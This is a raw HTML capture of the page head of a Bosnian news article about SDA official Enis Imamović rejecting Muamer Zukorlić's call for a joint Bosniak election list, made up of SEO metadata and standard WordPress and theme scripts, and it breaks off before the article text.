

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/
body_size: 29960
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Imamović u ime SDA odbio poziv Muftije Zukorlića na jedinstvenu bošnjačku listu</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Imamović u ime SDA odbio poziv Muftije Zukorlića na jedinstvenu bošnjačku listu" />
	<meta property="og:description" content="Potpredsjednik Izvršnog odbora Stranke demokratske akcije (SDA) Sandžaka Enis Imamović smatra da je poziv izlaska na predstojeće izbore u Srbiji i bezuslovno prihvatanje ovakvih uslova direktna podrška i davanje legitimiteta režimu Aleksandra Vučića. On je na društvenim mrežama, komentarišući poziv predsjednika Stranke pravde i pomirenja (SPP) dr. Muamera Zukorlića najvećim bošnjačkim strankama da formiraju jedinstvenu [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-01-29T13:59:02+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/01/imamovic-zukorlic.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="469" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/#article","isPartOf":{"@id":"https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Imamović u ime SDA odbio poziv Muftije Zukorlića na jedinstvenu bošnjačku listu","datePublished":"2020-01-29T13:59:02+00:00","dateModified":"2020-01-29T13:59:02+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/"},"wordCount":434,"commentCount":1,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/01/imamovic-zukorlic.jpg","articleSection":["Novi Pazar","Politika","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/","url":"https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/","name":"Imamović u ime SDA odbio poziv Muftije Zukorlića na jedinstvenu bošnjačku listu","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/#primaryimage"},"image":{"@id":"https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/01/imamovic-zukorlic.jpg","datePublished":"2020-01-29T13:59:02+00:00","dateModified":"2020-01-29T13:59:02+00:00","breadcrumb":{"@id":"https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/01/imamovic-zukorlic.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/01/imamovic-zukorlic.jpg","width":696,"height":469},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Imamović u ime SDA odbio poziv Muftije Zukorlića na jedinstvenu bošnjačku listu"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Imamović u ime SDA odbio poziv Muftije Zukorlića na jedinstvenu bošnjačku listu novosti o komentarima" href="https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/233518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=233518' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fimamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fimamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
